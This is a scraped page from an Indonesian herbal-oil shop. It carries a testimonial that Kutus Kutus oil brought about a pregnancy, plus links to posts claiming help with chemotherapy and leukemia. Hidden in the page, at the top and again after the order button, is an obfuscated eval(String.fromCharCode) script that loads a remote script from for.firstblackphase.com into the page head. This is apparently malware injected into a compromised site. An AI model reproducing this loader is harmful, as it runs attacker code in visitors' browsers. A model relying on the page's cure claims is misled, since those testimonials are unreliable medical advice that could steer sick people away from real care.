32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP2HN6F');</script>
<!-- End Google Tag Manager -->
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-108796397-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1353 single-format-standard wp-theme-landingpress-wp header-active header-menu-active header-menu-sticky header-menu-after footer-active header-image-active elementor-default">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2HN6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center screen-reader-text site-header-image-active">
				<div class="container">
			<div class="site-title clearfix">
									<a class="header-logo" href="https://minyakkutuskutusku.com/" rel="home">
						<img src="https://minyakkutuskutusku.com/wp-content/uploads/2017/10/header-MinyakKutusKutusKu.com_.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
					</a>
											</div>
		</div>
	</div>
			<img class="site-header-image" src="https://minyakkutuskutusku.com/wp-content/uploads/2024/08/cropped-Banner-Website-MinyakKutusKutusKu-2024.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
	</header>
<div class="site-inner">
			<nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://minyakkutuskutusku.com/jual-minyak-kutus-kutus/">HOME</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1764"><a href="https://minyakkutuskutusku.com/produk/">Produk</a>
<ul class="sub-menu">
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1765"><a href="https://minyakkutuskutusku.com/category/product/http-minyakkutuskutusku-com-produk-minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://minyakkutuskutusku.com/produk/minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus 081252270011</a></li>
	</ul>
</li>
	<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1766"><a href="https://minyakkutuskutusku.com/category/product/minyak-tanamu-tanami/">Minyak Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://minyakkutuskutusku.com/produk/minyak-tanamu-tanami-0812-5227-0011/">Minyak Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1767"><a href="https://minyakkutuskutusku.com/category/product/sabun-tanamu-tanami/">Sabun Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-tanamu-tanami-0812-5227-0011/">Sabun Kesehatan Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1768"><a href="https://minyakkutuskutusku.com/category/product/sabun-kalila-kalila/">Sabun Kalila Kalila</a>
	<ul class="sub-menu">
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-kalila-kalila-0812-5227-0011/">Sabun Kesehatan Kalila Kalila 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1769"><a href="https://minyakkutuskutusku.com/category/product/bubuk-kutus-kutus/">Bubuk Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://minyakkutuskutusku.com/bubuk-kutus-kutus-0812-5227-0011/">Bubuk Kutus Kutus 0812 5227 0011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://minyakkutuskutusku.com/promo/">Promo</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1775"><a href="https://minyakkutuskutusku.com/testimony/">Testimony</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://minyakkutuskutusku.com/testimoni-minyak-kutus-kutus/">Testimoni Minyak Kutus Kutus</a></li>
</ul>
</li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://minyakkutuskutusku.com/join-reseller/">Join Reseller</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://minyakkutuskutusku.com/tentang-kami/">Tentang Kami</a></li>
<li class="header-searchform"><form method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul></div>	</div>
</nav>
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://minyakkutuskutusku.com">Home</a></li><li><a href="https://minyakkutuskutusku.com/category/testimoni/">Testimoni</a></li><li>Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011</li></ul></nav>
<article id="post-1353" class="entry-post post-1353 post type-post status-publish format-standard category-testimoni tag-agen-minyak-kutus-kutus-di-malang tag-cara-penggunaan-minyak-kutus-kutus tag-cara-program-hamil-sendiri tag-cara-program-hamil-yang-benar tag-harga-minyak-kutus-kutus tag-harga-minyak-kutus-kutus-tamba-waras tag-jual-minyak-kutus-kutus tag-khasiat-minyak-kutus-kutus tag-manfaat-minyak-kutus-kutus tag-manfaat-minyak-kutus-kutus-bali tag-minyak-kutus-kutus tag-minyak-kutus-kutus-bali tag-minyak-kutus-kutus-harga tag-minyak-kutus-kutus-malang tag-minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011 tag-obat-program-hamil tag-program-hamil-cepat tag-terapi-program-hamil entry">
	<header class="entry-header">
		<h1 class="entry-title">Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011</h1><div class="entry-meta"><span class="cat-links"><a href="https://minyakkutuskutusku.com/category/testimoni/" >Testimoni</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2018-06-12T07:14:11+07:00">June 12, 2018</time><time class="updated" datetime="2018-06-17T07:16:26+07:00">June 17, 2018</time></span></div>	</header>
		<div class="entry-content">
		<div itemscope itemtype="http://schema.org/Review"><div itemprop="reviewBody"><p>Program hamil ( Promil ) menggunakan <a href="https://minyakkutuskutusku.com" target="_blank" rel="noopener"><strong>Minyak Kutus Kutus</strong></a> sudah terbukti tokcer, seperti dialami oleh Aris Wayan asal Nusa Dua Bali. Beliau sudah lama menikah. Keluhannya : istri sakit di bagian pinggang dan belum juga dikaruniai anak. Karena dia sering baca iklan di fb tentang <em>minyak kutus kutus</em> yang banyak manfaatnya akhirnya dia coba pakai. Awalnya dia masih ragu dengan <a href="https://minyakkutuskutusku.com/testimoni-minyak-kutus-kutus" target="_blank" rel="noopener"><strong>Minyak Kutus Kutus</strong></a>, setelah dijelaskan secara detail dan sudah banyak bukti akhirnya dengan niat kuat, tulus dan yakin akan berhasil. Dia pesan tgl 28 Des’16 untuk order 1 botol <strong><a href="https://minyakkutuskutusku.com/minyak-kutus-kutus-081252270011/" target="_blank" rel="noopener">Minyak Kutus Kutus</a>.</strong></p>
<p>Selama beberapa bulan dia balurkan secara rutin dan yakin serta Doa yang kuat, dengan cuma pembelian 3 x , sakit pinggangnya baru beberapa hari sembuh.<br />
Dan tgl 26 Mei’17 dia kasih kabar bahagia bahwa dia sudah POSITIF HAMIL…<br />
Semoga sehat selalu dalam menjalankan masa2 kehamilan.<br />
Bagi yang masih dalam proses therapy kesuburan Hyranya Padma, Iccank Moo, Suani Suani, mohon bersabar, jangan lupa lakukan therapy Minyak Kutus Kutus dengan Rutin,Yakin dan Doa…</p>
<p>Sumber : Ibu Km Risna</p>
<p>&nbsp;</p>
<figure id="attachment_1354" aria-describedby="caption-attachment-1354" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1354" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Minyak-Kutus-Kutus-Untuk-Program-Hamil-WA-0812-5227-0011.jpg" alt="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011" width="600" height="600" /><figcaption id="caption-attachment-1354" class="wp-caption-text"><a itemprop="image" href="Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011">Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011</a></figcaption></figure>
<p>&nbsp;</p>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih');"  href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-454" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/ordernow.gif" alt="Klik Disini" width="386" height="212" /></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='share-to-whatsapp-wrapper'><div class='share-on-whsp'>Share on: </div><a data-text='Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011' data-link='https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/' class='whatsapp-button whatsapp-share'>WhatsApp</a><div class='clear '></div></div></div><div><meta itemprop="itemReviewed" content="MKK" /><span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating"><meta itemprop="worstRating" content="0" /><meta itemprop="ratingValue" content="5" /><meta itemprop="bestRating" content="5" /></span><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="2018-06-12" /></div></div>

<!-- Schema.org markup generated by SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->

	</div>
	<div class="share-social"><span class="share-label">Share this <i class="fa fa-long-arrow-right"></i></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/"><i class="fa fa-facebook"></i> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Minyak+Kutus+Kutus+Untuk+Program+Hamil+WA+0812+5227+0011&amp;url=https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/&amp;via=Minyak+Kutus+Kutus+%7C+Manfaat+Minyak+Kutus+Kutus+%7CMinyak+Sanga+Sanga+Classic+%7C+cara+penggunaan+minyak+kutus+kutus+%7C+Sanga+Sanga+Official+Malang+%7C+Harga+Minyak+Kutus+Kutus"><i class="fa fa-twitter"></i> Twitter</a><a class="share-link share-googleplus" rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/"><i class="fa fa-google-plus"></i> Google+</a><a class="share-link share-buffer" rel="nofollow" target="_blank" href="https://bufferapp.com/add?url=https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/&amp;text=Minyak+Kutus+Kutus+Untuk+Program+Hamil+WA+0812+5227+0011">Buffer</a></div><footer class="entry-footer"><div class="entry-meta"><span>Tags:</span> <a href="https://minyakkutuskutusku.com/tag/agen-minyak-kutus-kutus-di-malang/">#agen minyak kutus kutus di malang</a> <a href="https://minyakkutuskutusku.com/tag/cara-penggunaan-minyak-kutus-kutus/">#cara penggunaan minyak kutus kutus</a> <a href="https://minyakkutuskutusku.com/tag/cara-program-hamil-sendiri/">#cara program hamil sendiri</a> <a href="https://minyakkutuskutusku.com/tag/cara-program-hamil-yang-benar/">#cara program hamil yang benar</a> <a href="https://minyakkutuskutusku.com/tag/harga-minyak-kutus-kutus/">#harga minyak kutus kutus</a> <a href="https://minyakkutuskutusku.com/tag/harga-minyak-kutus-kutus-tamba-waras/">#harga minyak kutus kutus tamba waras</a> <a href="https://minyakkutuskutusku.com/tag/jual-minyak-kutus-kutus/">#jual minyak kutus kutus</a> <a href="https://minyakkutuskutusku.com/tag/khasiat-minyak-kutus-kutus/">#khasiat minyak kutus kutus</a> <a href="https://minyakkutuskutusku.com/tag/manfaat-minyak-kutus-kutus/">#manfaat minyak kutus kutus</a> <a href="https://minyakkutuskutusku.com/tag/manfaat-minyak-kutus-kutus-bali/">#manfaat minyak kutus kutus bali</a> <a href="https://minyakkutuskutusku.com/tag/minyak-kutus-kutus/">#Minyak kutus kutus</a> <a href="https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-bali/">#Minyak Kutus Kutus Bali</a> <a href="https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-harga/">#minyak kutus kutus harga</a> <a href="https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-malang/">#minyak kutus kutus malang</a> <a href="https://minyakkutuskutusku.com/tag/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/">#Minyak Kutus Kutus Untuk Program Hamil WA 0812 5227 0011</a> <a href="https://minyakkutuskutusku.com/tag/obat-program-hamil/">#obat program hamil</a> <a href="https://minyakkutuskutusku.com/tag/program-hamil-cepat/">#program hamil cepat</a> <a href="https://minyakkutuskutusku.com/tag/terapi-program-hamil/">#terapi program hamil</a></div></footer></article>
<div class="related-posts">
<h3>Related Posts</h3>
<ul>
	<li>
		<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-bantu-atasi-efek-kemoterapi-kanker-payudara/" class="alignleft-link"><img width="150" height="150" src="https://minyakkutuskutusku.com/wp-content/uploads/2020/02/Minyak-Kutus-Kutus-Bantu-Atasi-Efek-Kemoterapi-Kanker-Payudara-150x150.jpg" class="alignleft" alt="Minyak Kutus Kutus Bantu Atasi Efek Kemoterapi Kanker Payudara" decoding="async" /></a>		<h4><a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-bantu-atasi-efek-kemoterapi-kanker-payudara/" rel="bookmark">Minyak Kutus Kutus Bantu Atasi Efek Kemoterapi Kanker Payudara</a></h4>		<p>Kemoterapi adalah proses memasukkan obat melalui pembuluh darah ke dalam tubuh, melalui darah mengalir ke seluruh tubuh, metode ini membuat tingkat konsentrasi obat pada pusat tumor dan jaringan lainnya sama. Dengan demikian, kemoterapi dapat merusak berbagai organ tubuh, dapat menyebabkan beberapa efek samping seperti leukosit dan trombosit menurun, BAK berdarah, penurunan sel imun tubuh, mudah &hellip;</p>
	</li>
	<li>
		<a href="https://minyakkutuskutusku.com/testimoni/cacar-air-mandi-pakai-sabun-tanamu-tanami-sembuh-tanpa-bekas/" class="alignleft-link"><img width="150" height="150" src="https://minyakkutuskutusku.com/wp-content/uploads/2019/08/Cacar-Air-Mandi-Pakai-Sabun-Tanamu-Tanami-Sembuh-Tanpa-Bekas-150x150.jpg" class="alignleft" alt="Cacar Air Mandi Pakai Sabun Tanamu Tanami Sembuh Tanpa Bekas" decoding="async" loading="lazy" /></a>		<h4><a href="https://minyakkutuskutusku.com/testimoni/cacar-air-mandi-pakai-sabun-tanamu-tanami-sembuh-tanpa-bekas/" rel="bookmark">Cacar Air Mandi Pakai Sabun Tanamu Tanami Sembuh Tanpa Bekas</a></h4>		<p>Cacar air dewasa adalah penyakit yang sangat mudah menyebar dan ditularkan kepada siapa saja yang berada di dekat si penderita. Penderita cacar air pada umumnya adalah anak-anak. Namun, orang dewasa juga bisa mengalaminya. Penyakit cacar air dewasa disebabkan oleh virus herpes Varicella Zoster Virus (VZV). Dampaknya bisa fatal jika dialami ibu hamil. Bukan tidak mungkin &hellip;</p>
	</li>
	<li>
		<a href="https://minyakkutuskutusku.com/testimoni/cara-mengatasi-benjolan-di-sekitar-leher-secara-alami/" class="alignleft-link"><img width="150" height="150" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/09/Cara-Mengatasi-Benjolan-Di-Sekitar-Leher-Secara-Alami-150x150.jpg" class="alignleft" alt="Cara Mengatasi Benjolan Di Sekitar Leher Secara Alami" decoding="async" loading="lazy" /></a>		<h4><a href="https://minyakkutuskutusku.com/testimoni/cara-mengatasi-benjolan-di-sekitar-leher-secara-alami/" rel="bookmark">Cara Mengatasi Benjolan Di Sekitar Leher Secara Alami</a></h4>		<p>Benjolan di leher bisa terasa nyeri, namun bisa juga tidak menimbulkan rasa sakit sama sekali ketika dipegang. Meski pada umumnya tidak berbahaya, tapi benjolan di leher dapat menandakan gangguan kondisi kesehatan yang serius. Benjolan di belakang telinga dapat disebabkan oleh beberapa hal antara lain: Pembengkakan kelenjar getah bening (KGB). KGB tersebar di seluruh bagian tubuh kita, biasanya dapat kita pegang di &hellip;</p>
	</li>
	<li>
		<a href="https://minyakkutuskutusku.com/testimoni/terapi-penyakit-leukemia-atau-kanker-darah-menggunakan-minyak-kutus-kutus/" class="alignleft-link"><img width="150" height="150" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/06/Leukemia-Stadium-3-Membaik-Balur-Minyak-Kutus-Kutus-150x150.jpeg" class="alignleft" alt="Terapi Penyakit Leukemia Atau Kanker Darah Menggunakan Minyak Kutus Kutus" decoding="async" loading="lazy" /></a>		<h4><a href="https://minyakkutuskutusku.com/testimoni/terapi-penyakit-leukemia-atau-kanker-darah-menggunakan-minyak-kutus-kutus/" rel="bookmark">Terapi Penyakit Leukemia Atau Kanker Darah Menggunakan Minyak Kutus Kutus</a></h4>		<p>Kanker darah atau leukemia adalah kanker yang menyerang sel-sel darah putih. Sel darah putih merupakan sel darah yang berfungsi melindungi tubuh terhadap benda asing atau penyakit.  Sel darah putih ini dihasilkan oleh sumsum tulang belakang. Darah kita mengandung sel merah dan sel putih dan trombosit. Leukimia mempengaruhi produksi dan fungsi leokosit atau sel darah putih &hellip;</p>
	</li>
	<li>
		<a href="https://minyakkutuskutusku.com/testimoni/nebulizer-atau-alat-terapi-pernapasan-menggunakan-minyak-kutus-kutus/" class="alignleft-link"><img width="150" height="150" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/03/Nebulizer-Atau-Alat-Terapi-Pernapasan-Menggunakan-Minyak-Kutus-Kutus-150x150.jpg" class="alignleft" alt="Nebulizer Atau Alat Terapi Pernapasan Menggunakan Minyak Kutus Kutus" decoding="async" loading="lazy" /></a>		<h4><a href="https://minyakkutuskutusku.com/testimoni/nebulizer-atau-alat-terapi-pernapasan-menggunakan-minyak-kutus-kutus/" rel="bookmark">Nebulizer Atau Alat Terapi Pernapasan Menggunakan Minyak Kutus Kutus</a></h4>		<p>Nebulizer adalah alat yang digunakan untuk memberikan obat ke dalam paru paru seseorang dalam bentuk partikel halus ( aerosol ). Aerosol adalah campuran antara partikel gas dan partikel cair, dalam hal ini partikel obat. Nebulizer sangat umum digunakan terutama pada kondisi asma, gangguan pernapasan akut atau kronis, bahkan pada kondisi pilek pada anak / bayi &hellip;</p>
	</li>
</ul>
</div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/testimoni/minyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://minyakkutuskutusku.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://api.whatsapp.com/send?phone=6281252270011&#038;text=AssallamualaikumSaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%20Sejumlah:.....Nama:.........Alamat%20Lengkap:.......No%20Telp:.......Rek%20Bank%20Transfer:.......Mohon%20Dikitim%20Menggunakan%20JNE/POS/GOJEK%20(Silahkan%20Dipilih):.......Terima%20Kasih"><img width="250" height="650" src="https://minyakkutuskutusku.com/wp-content/uploads/2025/07/Banner-Minyakkutuskutusku-dot-com-CS-Online-394x1024.gif" class="image wp-image-2999  attachment-250x650 size-250x650" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2321" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/go-shop-dp-21.jpeg" alt="" width="1000" height="1000" /></p>
</div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2322" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/GRABMART.jpg" alt="" width="1080" height="1080" /></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ANo%20Telp:.......%0ARek%20Bank%20Transfer:.......%0AMohon%20Dikitim%20Menggunakan%20JNE/POS/J&amp;T/GOJEK%20(Silahkan%20Dipilih):.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-514" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/order-minyakkutuskutuskucom.gif" alt="" width="250" height="300" /></a></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://minyakkutuskutusku.com/category/artikel/">Artikel</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://minyakkutuskutusku.com/category/product/">Product</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://minyakkutuskutusku.com/category/testimoni/">Testimoni</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/solusi-alami-autoimun-spektrum-psoriasis-dengan-minyak-sanga-sanga-classic/">Solusi Alami Autoimun Spektrum Psoriasis dengan Minyak Sanga Sanga Classic</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/tempat-beli-minyak-sanga-sanga-ultimate-di-malang-asli-aman-dan-bisa-cod/">Tempat Beli Minyak Sanga Sanga Ultimate di Malang  | Asli, Aman, dan Bisa COD</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-nyata-lutut-pecah-dan-dislokasi-tapi-sembuh-tanpa-operasi-berkat-ini/">TESTIMONI NYATA  &#8211; Lutut Pecah dan Dislokasi Tapi Sembuh Tanpa Operasi Berkat Ini!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/rahasia-gym-rutin-tanpa-pegel-temukan-solusi-herbal-yang-sudah-teruji-sejak-2013/">Rahasia Gym Rutin Tanpa Pegel | Temukan Solusi Herbal yang Sudah Teruji Sejak 2013!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/bukan-masalah-sepele-kenali-penyebab-cara-atasi-kebas-di-tangan-sebelum-terlambat/">Bukan Masalah Sepele! Kenali Penyebab &#038; Cara Atasi Kebas di Tangan Sebelum Terlambat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/mau-long-weekend-lebih-seru-jangan-lupa-bawa-senjata-ini/">Mau Long Weekend Lebih Seru Jangan Lupa Bawa Senjata Ini</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/transformasi-hebat-dari-kutus-kutus-ke-sanga-sanga-classic-minyak-balur-alami-yang-lebih-powerful/">Transformasi Hebat dari Kutus Kutus ke Sanga Sanga Classic &#8211; Minyak Balur Alami yang Lebih Powerful!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/kupas-tuntas-khasiat-herbal-bersama-prof-dr-daniel-tjen-sanga-sanga-ramuan-alami-kaya-manfaat/">Kupas Tuntas Khasiat Herbal bersama Prof. Dr. Daniel Tjen &#8211; Sanga Sanga, Ramuan Alami Kaya Manfaat</a>
									</li>
											<li>
